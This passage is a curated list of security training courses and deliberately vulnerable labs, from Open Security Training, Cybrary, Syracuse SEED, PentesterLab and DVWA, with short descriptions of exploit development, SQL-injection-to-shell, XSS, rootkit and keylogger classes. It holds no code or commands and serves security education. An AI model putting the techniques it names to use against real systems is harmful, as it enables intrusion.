- [Violent Python and Exploit Development](https://samsclass.info/127/127_WWC_2014.shtml)<br>
In the exploit development section, students will take over vulnerable systems with simple Python scripts.
## Open Security Training
OpenSecurityTraining.info is dedicated to sharing training material for computer security classes, on any topic, that are at least one day long.
#### Beginner Classes
- [Android Forensics & Security Testing](http://opensecuritytraining.info/AndroidForensics.html)<br>
This class serves as a foundation for mobile digital forensics, forensics of Android operating systems, and penetration testing of Android applications.
- [Certified Information Systems Security Professional (CISSP)® <br>Common Body of Knowledge (CBK)® Review](http://opensecuritytraining.info/CISSP-Main.html)<br>
The CISSP CBK Review course is uniquely designed for federal agency information assurance (IA) professionals in meeting [NSTISSI-4011](http://www.cnss.gov/Assets/pdf/nstissi_4011.pdf), National Training Standard for Information Systems Security Professionals, as required by [DoD 8570.01-M](http://www.dtic.mil/whs/directives/corres/pdf/857001m.pdf), Information Assurance Workforce Improvement Program.
- [Flow Analysis & Network Hunting](http://opensecuritytraining.info/Flow.html)<br>
This course focuses on network analysis and hunting of malicious activity from a security operations center perspective. We will dive into the netflow strengths, operational limitations of netflow, recommended sensor placement, netflow tools, visualization of network data, analytic trade craft for network situational awareness and networking hunting scenarios.
- [Hacking Techniques and Intrusion Detection](http://opensecuritytraining.info/HTID.html)<br>
The course is designed to help students gain a detailed insight into the practical and theoretical aspects of advanced topics in hacking techniques and intrusion detection.
- [Introductory Intel x86: Architecture, Assembly, Applications, & Alliteration](http://opensecuritytraining.info/IntroX86.html)<br>
This class serves as a foundation for the follow on Intermediate level x86 class. It teaches the basic concepts and describes the hardware that assembly code deals with. It also goes over many of the most common assembly instructions. Although x86 has hundreds of special purpose instructions, students will be shown it is possible to read most programs by knowing only around 20-30 instructions and their variations.
- [Introductory Intel x86-64: Architecture, Assembly, Applications, & Alliteration](http://opensecuritytraining.info/IntroX86-64.html)<br>
This class serves as a foundation for the follow on Intermediate level x86 class. It teaches the basic concepts and describes the hardware that assembly code deals with. It also goes over many of the most common assembly instructions. Although x86 has hundreds of special purpose instructions, students will be shown it is possible to read most programs by knowing only around 20-30 instructions and their variations.
- [Introduction to ARM](http://opensecuritytraining.info/IntroARM.html)<br>
This class builds on the Intro to x86 class and tries to provide parallels and differences between the two processor architectures wherever possible while focusing on the ARM instruction set, some of the ARM processor features, and how software works and runs on the ARM processor.
- [Introduction to Cellular Security](http://opensecuritytraining.info/IntroCellSec.html)<br>
This course is intended to demonstrate the core concepts of cellular network security. Although the course discusses GSM, UMTS, and LTE - it is heavily focused on LTE. The course first introduces important cellular concepts and then follows the evolution of GSM to LTE.
- [Introduction to Network Forensics](http://opensecuritytraining.info/NetworkForensics.html)<br>
This is a mainly lecture based class giving an introduction to common network monitoring and forensic techniques.
- [Introduction to Secure Coding](http://opensecuritytraining.info/IntroSecureCoding.html)<br>
This course provides a look at some of the most prevalent security related coding mistakes made in industry today. Each type of issue is explained in depth including how a malicious user may attack the code, and strategies for avoiding the issues are then reviewed.
- [Introduction to Vulnerability Assessment](http://opensecuritytraining.info/IntroductionToVulnerabilityAssessment.html)<br>
This is a lecture and lab based class giving an introduction to vulnerability assessment of some common common computing technologies. Instructor-led lab exercises are used to demonstrate specific tools and technologies.
- [Introduction to Trusted Computing](http://opensecuritytraining.info/IntroToTrustedComputing.html)<br>
This course is an introduction to the fundamental technologies behind Trusted Computing. You will learn what Trusted Platform Modules (TPMs) are and what capabilities they can provide both at an in-depth technical level and in an enterprise context. You will also learn about how other technologies such as the Dynamic Root of Trust for Measurement (DRTM) and virtualization can both take advantage of TPMs and be used to enhance the TPM's capabilities.
- [Offensive, Defensive, and Forensic Techniques for Determining Web User Identity](http://opensecuritytraining.info/WebIdentity.html)<br>
This course looks at web users from a few different perspectives. First, we look at identifying techniques to determine web user identities from a server perspective. Second, we will look at obfuscating techniques from a user whom seeks to be anonymous. Finally, we look at forensic techniques, which, when given a hard drive or similar media, we identify users who accessed that server.
- [Pcap Analysis & Network Hunting](http://opensecuritytraining.info/Pcap.html)<br>
Introduction to Packet Capture (PCAP) explains the fundamentals of how, where, and why to capture network traffic and what to do with it. This class covers open-source tools like tcpdump, Wireshark, and ChopShop in several lab exercises that reinforce the material. Some of the topics include capturing packets with tcpdump, mining DNS resolutions using only command-line tools, and busting obfuscated protocols. This class will prepare students to tackle common problems and help them begin developing the skills to handle more advanced networking challenges.
- [Malware Dynamic Analysis](http://opensecuritytraining.info/MalwareDynamicAnalysis.html)<br>
This introductory malware dynamic analysis class is dedicated to people who are starting to work on malware analysis or who want to know what kinds of artifacts left by malware can be detected via various tools. The class will be a hands-on class where students can use various tools to look for how malware is: Persisting, Communicating, and Hiding
- [Secure Code Review](http://opensecuritytraining.info/SecureCodeReview.html)<br>
The course briefly talks about the development lifecycle and the importance of peer reviews in delivering a quality product. How to perform this review is discussed and how to keep secure coding a priority during the review is stressed. A variety of hands-on exercises will address common coding mistakes, what to focus on during a review, and how to manage limited time.
- [Smart Cards](http://opensecuritytraining.info/SmartCards.html)<br>
This course shows how smart cards are different compared to other type of cards.
It is explained how smart cards can be used to realize confidentiality and integrity of information.
- [The Life of Binaries](http://opensecuritytraining.info/LifeOfBinaries.html)<br>
Along the way we discuss the relevance of security at different stages of a binary’s life, from the tricks that can be played by a malicious compiler, to how viruses really work, to the way which malware “packers” duplicate OS process execution functionality, to the benefit of a security-enhanced OS loader which implements address space layout randomization (ASLR).
- [Understanding Cryptology: Core Concepts](http://opensecuritytraining.info/CryptoCore.html)<br>
This is an introduction to cryptology with a focus on applied cryptology. It was designed to be accessible to a wide audience, and therefore does not include a rigorous mathematical foundation (this will be covered in later classes).
- [Understanding Cryptology: Cryptanalysis](http://opensecuritytraining.info/Cryptanalysis.html)<br>
A class for those who want to stop learning about building cryptographic systems and want to attack them. This course is a mixture of lecture designed to introduce students to a variety of code-breaking techniques and python labs to solidify those concepts. Unlike its sister class, [Core Concepts](http://opensecuritytraining.info/CryptoCore.html), math is necessary for this topic.
#### Intermediate Classes
- [Exploits 1: Introduction to Software Exploits](http://opensecuritytraining.info/Exploits1.html)<br>
Software vulnerabilities are flaws in program logic that can be leveraged by an attacker to execute arbitrary code on a target system. This class will cover both the identification of software vulnerabilities and the techniques attackers use to exploit them. In addition, current techniques that attempt to remediate the threat of software vulnerability exploitation will be discussed.
- [Exploits 2: Exploitation in the Windows Environment](http://opensecuritytraining.info/Exploits2.html)<br>
This course covers the exploitation of stack corruption vulnerabilities in the Windows environment. Stack overflows are programming flaws that often times allow an attacker to execute arbitrary code in the context of a vulnerable program. There are many nuances involved with exploiting these vulnerabilities in Windows. Window's exploit mitigations such as DEP, ASLR, SafeSEH, and SEHOP, makes leveraging these programming bugs more difficult, but not impossible. The course highlights the features and weaknesses of many the exploit mitigation techniques deployed in Windows operating systems. Also covered are labs that describe the process of finding bugs in Windows applications with mutation based fuzzing, and then developing exploits that target those bugs.
- [Intermediate Intel x86: Architecture, Assembly, Applications, & Alliteration](http://opensecuritytraining.info/IntermediateX86.html)<br>
Building upon the Introductory Intel x86 class, this class goes into more depth on topics already learned, and introduces more advanced topics that dive deeper into how Intel-based systems work.
#### Advanced Classes
- [Advanced x86: Virtualization with Intel VT-x](http://opensecuritytraining.info/AdvancedX86-VTX.html)<br>
The purpose of this course is to provide a hands on introduction to Intel hardware support for virtualization. The first part will motivate the challenges of virtualization in the absence of dedicated hardware. This is followed by a deep dive on the Intel virtualization "API" and labs to begin implementing a blue pill / hyperjacking attack made famous by researchers like Joanna Rutkowska and Dino Dai Zovi et al. Finally a discussion of virtualization detection techniques.
- [Advanced x86: Introduction to BIOS & SMM](http://opensecuritytraining.info/IntroBIOS.html)<br>
We will cover why the BIOS is critical to the security of the platform. This course will also show you what capabilities and opportunities are provided to an attacker when BIOSes are not properly secured. We will also provide you tools for performing vulnerability analysis on firmware, as well as firmware forensics. This class will take people with existing reverse engineering skills and teach them to analyze UEFI firmware. This can be used either for vulnerability hunting, or to analyze suspected implants found in a BIOS, without having to rely on anyone else.
- [Introduction to Reverse Engineering Software](http://opensecuritytraining.info/IntroductionToReverseEngineering.html)<br>
Throughout the history of invention curious minds have sought to understand the inner workings of their gadgets. Whether investigating a broken watch, or improving an engine, these people have broken down their goods into their elemental parts to understand how they work. This is Reverse Engineering (RE), and it is done every day from recreating outdated and incompatible software, understanding malicious code, or exploiting weaknesses in software.
- [Reverse Engineering Malware](http://opensecuritytraining.info/ReverseEngineeringMalware.html)<br>
This class picks up where the [Introduction to Reverse Engineering Software](http://opensecuritytraining.info/IntroductionToReverseEngineering.html) course left off, exploring how static reverse engineering techniques can be used to understand what a piece of malware does and how it can be removed.
- [Rootkits: What they are, and how to find them](http://opensecuritytraining.info/Rootkits.html)<br>
Rootkits are a class of malware which are dedicated to hiding the attacker’s presence on a compromised system. This class will focus on understanding how rootkits work, and what tools can be used to help find them.
- [The Adventures of a Keystroke: An in-depth look into keylogging on Windows](http://opensecuritytraining.info/Keylogging.html)<br>
Keyloggers are one of the most widely used components in malware. Keyboard and mouse are the devices nearly all of the PCs are controlled by, this makes them an important target of malware authors. If someone can record your keystrokes then he can control your whole PC without you noticing.
## Cybrary - Online Cyber Security Training
- [CompTIA A+](https://www.cybrary.it/course/comptia-aplus)<br>
This course covers the fundamentals of computer technology, basic networking, installation and configuration of PCs, laptops and related hardware, as well as configuring common features for mobile operation systems Android and Apple iOS.
- [CompTIA Linux+](https://www.cybrary.it/course/comptia-linux-plus)<br>
Our free, self-paced online Linux+ training prepares students with the knowledge to become a certified Linux+ expert, spanning a curriculum that covers Linux maintenance tasks, user assistance and installation and configuration.
- [CompTIA Cloud+](https://www.cybrary.it/course/comptia-cloud-plus)<br>
Our free, online Cloud+ training addresses the essential knowledge for implementing, managing and maintaining cloud technologies as securely as possible. It covers cloud concepts and models, virtualization, and infrastructure in the cloud.
- [CompTIA Network+](https://www.cybrary.it/course/comptia-network-plus)<br>
In addition to building one’s networking skill set, this course is also designed to prepare an individual for the Network+ certification exam, a distinction that can open a myriad of job opportunities from major companies
- [CompTIA Advanced Security Practitioner](https://www.cybrary.it/course/comptia-casp)<br>
In our free online CompTIA CASP training, you’ll learn how to integrate advanced authentication, how to manage risk in the enterprise, how to conduct vulnerability assessments and how to analyze network security concepts and components.
- [CompTIA Security+](https://www.cybrary.it/course/comptia-security-plus)<br>
Learn about general security concepts, basics of cryptography, communications security and operational and organizational security. With the increase of major security breaches that are occurring, security experts are needed now more than ever.
- [ITIL Foundation](https://www.cybrary.it/course/itil)<br>
Our online ITIL Foundation training course provides baseline knowledge for IT service management best practices: how to reduce costs, increase enhancements in processes, improve IT productivity and overall customer satisfaction.
- [Cryptography](https://www.cybrary.it/course/cryptography)<br>
In this online course we will be examining how cryptography is the cornerstone of security technologies, and how through its use of different encryption methods you can protect private or sensitive information from unauthorized access.
- [Cisco CCNA](https://www.cybrary.it/course/cisco-ccna)<br>
Our free, online, self-paced CCNA training teaches students to install, configure, troubleshoot and operate LAN, WAN and dial access services for medium-sized networks. You’ll also learn how to describe the operation of data networks.
- [Virtualization Management](https://www.cybrary.it/course/virtualization-management)<br>
Our free, self-paced online Virtualization Management training class focuses on installing, configuring and managing virtualization software. You’ll learn how to work your way around the cloud and how to build the infrastructure for it.
- [Penetration Testing and Ethical Hacking](https://www.cybrary.it/course/ethical-hacking)<br>
If the idea of hacking as a career excites you, you’ll benefit greatly from completing this training here on Cybrary. You’ll learn how to exploit networks in the manner of an attacker, in order to find out how protect the system from them.
- [Computer and Hacking Forensics](https://www.cybrary.it/course/computer-hacking-forensics-analyst)<br>
Love the idea of digital forensics investigation? That’s what computer forensics is all about. You’ll learn how to; determine potential online criminal activity at its inception, legally gather evidence, search and investigate wireless attacks.
- [Web Application Penetration Testing](https://www.cybrary.it/course/web-application-pen-testing)<br>
In this course, SME, Raymond Evans, takes you on a wild and fascinating journey into the cyber security discipline of web application pentesting. This is a very hands-on course that will require you to set up your own pentesting environment.
- [CISA - Certified Information Systems Auditor](https://www.cybrary.it/course/cisa)<br>
In order to face the dynamic requirements of meeting enterprise vulnerability management challenges, this course covers the auditing process to ensure that you have the ability to analyze the state of your organization and make changes where needed.
- [Secure Coding](https://www.cybrary.it/course/secure-coding)<br>
Join industry leader Sunny Wear as she discusses secure coding guidelines and how secure coding is important when it comes to lowering risk and vulnerabilities. Learn about XSS, Direct Object Reference, Data Exposure, Buffer Overflows, & Resource Management.
- [NIST 800-171 Controlled Unclassified Information Course](https://www.cybrary.it/course/nist-800-171-controlled-unclassified-information-course)<br>
The Cybrary NIST 800-171 course covers the 14 domains of safeguarding controlled unclassified information in non-federal agencies. Basic and derived requirements are presented for each security domain as defined in the NIST 800-171 special publication.
- [Advanced Penetration Testing](https://www.cybrary.it/course/advanced-penetration-testing)<br>
This course covers how to attack from the web using cross-site scripting, SQL injection attacks, remote and local file inclusion and how to understand the defender of the network you’re breaking into to. You’ll also learn tricks for exploiting a network.
- [Intro to Malware Analysis and Reverse Engineering](https://www.cybrary.it/course/malware-analysis)<br>
In this course you’ll learn how to perform dynamic and static analysis on all major files types, how to carve malicious executables from documents and how to recognize common malware tactics and debug and disassemble malicious binaries.
- [Social Engineering and Manipulation](https://www.cybrary.it/course/social-engineering)<br>
In this online, self-paced Social Engineering and Manipulation training class, you will learn how some of the most elegant social engineering attacks take place. Learn to perform these scenarios and what is done during each step of the attack.
- [Post Exploitation Hacking](https://www.cybrary.it/course/post-exploitation-hacking)<br>
In this free self-paced online training course, you’ll cover three main topics: Information Gathering, Backdooring and Covering Steps, how to use system specific tools to get general information, listener shells, metasploit and meterpreter scripting.
- [Python for Security Professionals](https://www.cybrary.it/course/python)<br>
This course will take you from basic concepts to advanced scripts in just over 10 hours of material, with a focus on networking and security.
- [Metasploit](https://www.cybrary.it/course/metasploit)<br>
This free Metasploit training class will teach you to utilize the deep capabilities of Metasploit for penetration testing and help you to prepare to run vulnerability assessments for organizations of any size.
- [ISC2 CCSP - Certified Cloud Security Professional](https://www.cybrary.it/course/isc2-certified-cloud-security-professional-ccsp)<br>
The reality is that attackers never rest, and along with the traditional threats targeting internal networks and systems, an entirely new variety specifically targeting the cloud has emerged.
**Executive**
- [CISSP - Certified Information Systems Security Professional](https://www.cybrary.it/course/cissp)<br>
Our free online CISSP (8 domains) training covers topics ranging from operations security, telecommunications, network and internet security, access control systems and methodology and business continuity planning.
- [CISM - Certified Information Security Manager](https://www.cybrary.it/course/cism)<br>
Cybrary’s Certified Information Security Manager (CISM) course is a great fit for IT professionals looking to move up in their organization and advance their careers and/or current CISMs looking to learn about the latest trends in the IT industry.
- [PMP - Project Management Professional](https://www.cybrary.it/course/project-management-professional)<br>
Our free online PMP training course educates on how to initiate, plan and manage a project, as well as the process behind analyzing risk, monitoring and controlling project contracts and how to develop schedules and budgets.
- [CRISC - Certified in Risk and Information Systems Control](https://www.cybrary.it/course/crisc)<br>
Certified in Risk and Information Systems Control is for IT and business professionals who develop and maintain information system controls, and whose job revolves around security operations and compliance.
- [Risk Management Framework](https://www.cybrary.it/course/risk-management-framework)<br>
The National Institute of Standards and Technology (NIST) established the Risk Management Framework (RMF) as a set of operational and procedural standards or guidelines that a US government agency must follow to ensure the compliance of its data systems.
- [ISC2 CSSLP - Certified Secure Software Life-cycle Professional](https://www.cybrary.it/course/csslp-training)<br>
This course helps professionals in the industry build their credentials to advance within their organization, allowing them to learn valuable managerial skills as well as how to apply the best practices to keep organizations systems running well.
- [COBIT - Control Objectives for Information and Related Technologies](https://www.cybrary.it/course/cobit)<br>
Cybrary’s online COBIT certification program offers an opportunity to learn about all the components of the COBIT 5 framework, covering everything from the business end-to-end to strategies in how effectively managing and governing enterprise IT.
- [Corporate Cybersecurity Management](https://www.cybrary.it/course/corporate-cybersecurity-management)<br>
Cyber risk, legal considerations and insurance are often overlooked by businesses and this sets them up for major financial devastation should an incident occur.
Laboratories
============
## Syracuse University's SEED
### Hands-on Labs for Security Education
Started in 2002, funded by a total of 1.3 million dollars from NSF, and now used by hundreds of educational institutes worldwide, the SEED project's objective is to develop hands-on laboratory exercises (called SEED labs) for computer and information security education and help instructors adopt these labs in their curricula.
### Software Security Labs
These labs cover some of the most common vulnerabilities in general software. The labs show students how attacks work in exploiting these vulnerabilities.
- [Buffer-Overflow Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Buffer_Overflow)<br>
Launching attack to exploit the buffer-overflow vulnerability using shellcode. Conducting experiments with several countermeasures.
- [Return-to-libc Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Return_to_libc)<br>
Using the return-to-libc technique to defeat the "non-executable stack" countermeasure of the buffer-overflow attack.
- [Environment Variable and Set-UID Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Environment_Variable_and_SetUID)<br>
This is a redesign of the Set-UID lab (see below).
- [Set-UID Program Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Set-UID)<br>
Launching attacks on privileged Set-UID root program. Risks of environment variables. Side effects of system().
- [Race-Condition Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Race_Condition)<br>
Exploiting the race condition vulnerability in privileged program. Conducting experiments with various countermeasures.
- [Format-String Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Format_String)<br>
Exploiting the format string vulnerability to crash a program, steal sensitive information, or modify critical data.
- [Shellshock Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Shellshock)<br>
Launch attack to exploit the Shellshock vulnerability that is discovered in late 2014.
### Network Security Labs
These labs cover topics on network security, ranging from attacks on TCP/IP and DNS to various network security technologies (Firewall, VPN, and IPSec).
- [TCP/IP Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/TCPIP)<br>
Launching attacks to exploit the vulnerabilities of the TCP/IP protocol, including session hijacking, SYN flooding, TCP reset attacks, etc.
- [Heartbleed Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Heartbleed)<br>
Using the heartbleed attack to steal secrets from a remote server.
- [Local DNS Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/DNS_Local)<br>
Using several methods to conduct DNS pharming attacks on computers in a LAN environment.
- [Remote DNS Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/DNS_Remote)<br>
Using the Kaminsky method to launch DNS cache poisoning attacks on remote DNS servers.
- [Packet Sniffing and Spoofing Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Sniffing_Spoofing)<br>
Writing programs to sniff packets sent over the local network; writing programs to spoof various types of packets.
- [Linux Firewall Exploration Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Firewall_Linux)<br>
Writing a simple packet-filter firewall; playing with Linux's built-in firewall software and web-proxy firewall; experimenting with ways to evade firewalls.
- [Firewall-VPN Lab: Bypassing Firewalls using VPN](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Firewall_VPN)<br>
Implement a simple vpn program (client/server), and use it to bypass firewalls.
- [Virtual Private Network (VPN) Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/VPN)<br>
Design and implement a transport-layer VPN system for Linux, using the TUN/TAP technologies. This project requires at least a month of time to finish, so it is good for final project.
- [Minix IPSec Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/IPSec)<br>
Implement the IPSec protocol in the Minix operating system and use it to set up Virtual Private Networks.
- [Minix Firewall Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Firewall_Minix)<br>
Implementing a simple firewall in Minix operating system.
### Web Security Labs
These labs cover some of the most common vulnerabilities in web applications. The labs show students how attacks work in exploiting these vulnerabilities.
#### Elgg-Based Labs
Elgg is an open-source social-network system. We have modified it for our labs.
- [Cross-Site Scripting Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_XSS_Elgg)<br>
Launching the cross-site scripting attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Cross-Site Request Forgery Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_CSRF_Elgg)<br>
Launching the cross-site request forgery attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Web Tracking Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_Tracking_Elgg)<br>
Experimenting with the web tracking technology to see how users can be checked when they browse the web.
- [SQL Injection Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_SQL_Injection)<br>
Launching the SQL-injection attack on a vulnerable web application. Conducting experiments with several countermeasures.
#### Collabtive-Based Labs
Collabtive is an open-source web-based project management system. We have modified it for our labs.
- [Cross-site Scripting Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/XSS_Collabtive)<br>
Launching the cross-site scripting attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Cross-site Request Forgery Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/CSRF_Collabtive)<br>
Launching the cross-site request forgery attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [SQL Injection Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/SQL_Injection_Collabtive)<br>
Launching the SQL-injection attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Web Browser Access Control Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/Web_SOP_Collabtive)<br>
Exploring browser's access control system to understand its security policies.
#### PhpBB-Based Labs
PhpBB is an open-source web-based message board system, allowing users to post messages. We have modified it for our labs.
- [Cross-site Scripting Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Attacks_XSS)<br>
Launching the cross-site scripting attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Cross-site Request Forgery Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Attacks_CSRF)<br>
Launching the cross-site request forgery attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [SQL Injection Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Attacks_SQL_Injection)<br>
Launching the SQL-injection attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [ClickJacking Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Vulnerability/ClickJacking)<br>
Launching the ClickJacking attack on a vulnerable web site. Conducting experiments with several countermeasures.
### System Security Labs
These labs cover the security mechanisms in operating system, mostly focusing on access control mechanisms in Linux.
- [Linux Capability Exploration Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/System/Capability_Exploration)<br>
Exploring the POSIX 1.e capability system in Linux to see how privileges can be divided into smaller pieces to ensure the compliance with the Least Privilege principle.
- [Role-Based Access Control (RBAC) Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/System/RBAC_Cap)<br>
Designing and implementing an integrated access control system for Minix that uses both capability-based and role-based access control mechanisms. Students need to modify the Minix kernel.
- [Encrypted File System Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/System/EFS)<br>
Designing and implementing an encrypted file system for Minix. Students need to modify the Minix kernel.
### Cryptography Labs
These labs cover three essential concepts in cryptography, including secrete-key encryption, one-way hash function, and public-key encryption and PKI.
- [Secret Key Encryption Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_Encryption)<br>
Exploring the secret-key encryption and its applications using OpenSSL.
- [One-Way Hash Function Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_Hash)<br>
Exploring one-way hash function and its applications using OpenSSL.
- [Public-Key Cryptography and PKI Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_PublicKey)<br>
Exploring public-key cryptography, digital signature, certificate, and PKI using OpenSSL.
### Mobile Security Labs
These labs focus on the smartphone security, covering the most common vulnerabilities and attacks on mobile devices. An Android VM is provided for these labs.
- [Android Repackaging Lab](http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Android_Repackaging)<br>
Insert malicious code inside an existing Android app, and repackage it.
- [Android Device Rooting Lab](http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Android_Rooting)<br>
Develop an OTA (Over-The-Air) package from scratch to root an Android device.
## Pentester Lab
There is only one way to properly learn web penetration testing: by getting your hands dirty. We teach how to manually find and exploit vulnerabilities. You will understand the root cause of the problems and the methods that can be used to exploit them. Our exercises are based on common vulnerabilities found in different systems. The issues are not emulated. We provide you real systems with real vulnerabilities.
- [From SQL Injection to Shell](https://pentesterlab.com/exercises/from_sqli_to_shell)<br>
This exercise explains how you can, from a SQL injection, gain access to the administration console. Then in the administration console, how you can run commands on the system.
- [From SQL Injection to Shell II](https://pentesterlab.com/exercises/from_sqli_to_shell_II)<br>
This exercise explains how you can, from a blind SQL injection, gain access to the administration console. Then in the administration console, how you can run commands on the system.
- [From SQL Injection to Shell: PostgreSQL edition](https://pentesterlab.com/exercises/from_sqli_to_shell_pg_edition)<br>
This exercise explains how you can from a SQL injection gain access to the administration console. Then in the administration console, how you can run commands on the system.
- [Web for Pentester](https://pentesterlab.com/exercises/web_for_pentester)<br>
This exercise is a set of the most common web vulnerabilities.
- [Web for Pentester II](https://pentesterlab.com/exercises/web_for_pentester_II)<br>
This exercise is a set of the most common web vulnerabilities.
- [PHP Include And Post Exploitation](https://pentesterlab.com/exercises/php_include_and_post_exploitation)<br>
This exercice describes the exploitation of a local file include with limited access. Once code execution is gained, you will see some post exploitation tricks.
- [Linux Host Review](https://pentesterlab.com/exercises/linux_host_review)<br>
This exercice explains how to perform a Linux host review, what and how you can check the configuration of a Linux server to ensure it is securely configured. The reviewed system is a traditional Linux-Apache-Mysql-PHP (LAMP) server used to host a blog.
- [Electronic Code Book](https://pentesterlab.com/exercises/ecb)<br>
This exercise explains how you can tamper with an encrypted cookies to access another user's account.
- [Rack Cookies and Commands injection](https://pentesterlab.com/exercises/rack_cookies_and_commands_injection)<br>
After a short brute force introduction, this exercice explains the tampering of rack cookie and how you can even manage to modify a signed cookie (if the secret is trivial). Using this issue, you will be able to escalate your privileges and gain commands execution.
- [Padding Oracle](https://pentesterlab.com/exercises/padding_oracle)<br>
This course details the exploitation of a weakness in the authentication of a PHP website. The website uses Cipher Block Chaining (CBC) to encrypt information provided by users and use this information to ensure authentication. The application also leaks if the padding is valid when decrypting the information. We will see how this behavior can impact the authentication and how it can be exploited.
- [XSS and MySQL FILE](https://pentesterlab.com/exercises/xss_and_mysql_file)<br>
This exercise explains how you can use a Cross-Site Scripting vulnerability to get access to an administrator's cookies. Then how you can use his/her session to gain access to the administration to find a SQL injection and gain code execution using it.
- [Axis2 Web service and Tomcat Manager](https://pentesterlab.com/exercises/axis2_and_tomcat_manager)<br>
This exercice explains the interactions between Tomcat and Apache, then it will show you how to call and attack an Axis2 Web service. Using information retrieved from this attack, you will be able to gain access to the Tomcat Manager and deploy a WebShell to gain commands execution.
- [Play Session Injection](https://pentesterlab.com/exercises/play_session_injection)<br>
This exercise covers the exploitation of a session injection in the Play framework. This issue can be used to tamper with the content of the session while bypassing the signing mechanism.
- [Play XML Entities](https://pentesterlab.com/exercises/play_xxe)<br>
This exercise covers the exploitation of a XML entities in the Play framework.
- [CVE-2007-1860: mod_jk double-decoding](https://pentesterlab.com/exercises/cve-2007-1860)<br>
This exercise covers the exploitation of CVE-2007-1860. This vulnerability allows an attacker to gain access to unaccessible pages using crafted requests. This is a common trick that a lot of testers miss.
- [CVE-2008-1930: Wordpress 2.5 Cookie Integrity Protection Vulnerability](https://pentesterlab.com/exercises/cve-2008-1930)<br>
This exercise explains how you can exploit CVE-2008-1930 to gain access to the administration interface of a Wordpress installation.
- [CVE-2012-1823: PHP CGI](https://pentesterlab.com/exercises/cve-2012-1823)<br>
This exercise explains how you can exploit CVE-2012-1823 to retrieve the source code of an application and gain code execution.
- [CVE-2012-2661: ActiveRecord SQL injection](https://pentesterlab.com/exercises/cve-2012-2661)<br>
This exercise explains how you can exploit CVE-2012-2661 to retrieve information from a database.
- [CVE-2012-6081: MoinMoin code execution](https://pentesterlab.com/exercises/cve-2012-6081)<br>
This exercise explains how you can exploit CVE-2012-6081 to gain code execution. This vulnerability was exploited to compromise Debian's wiki and Python documentation website.
- [CVE-2014-6271/Shellshock](https://pentesterlab.com/exercises/cve-2014-6271)<br>
This exercise covers the exploitation of a Bash vulnerability through a CGI.
## Dr. Thorsten Schneider's Binary Auditing
Learn the fundamentals of Binary Auditing. Know how HLL mapping works, get more inner file understanding than ever. Learn how to find and analyse software vulnerability. Dig inside Buffer Overflows and learn how exploits can be prevented. Start to analyse your first viruses and malware the safe way. Learn about simple tricks and how viruses look like using real life examples.
- [Binary Auditing](http://www.binary-auditing.com/)
## Damn Vulnerable Web Application (DVWA)
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment.
- [Damn Vulnerable Web Application (DVWA)](https://github.com/ethicalhack3r/DVWA)
## Damn Vulnerable Web Services
Damn Vulnerable Web Services is an insecure web application with multiple vulnerable web service components that can be used to learn real world web service vulnerabilities. The aim of this project is to help security professionals learn about Web Application Security through the use of a practical lab environment.
- [Damn Vulnerable Web Services](https://github.com/snoopysecurity/dvws)
## NOWASP (Mutillidae)
OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiest. With dozens of vulns and hints to help the user; this is an easy-to-use web hacking environment designed for labs, security enthusiast, classrooms, CTF, and vulnerability assessment tool targets. Mutillidae has been used in graduate security courses, corporate web sec training courses, and as an "assess the assessor" target for vulnerability assessment software.
- [OWASP Mutillidae](http://sourceforge.net/projects/mutillidae/files/)
## OWASP Broken Web Applications Project
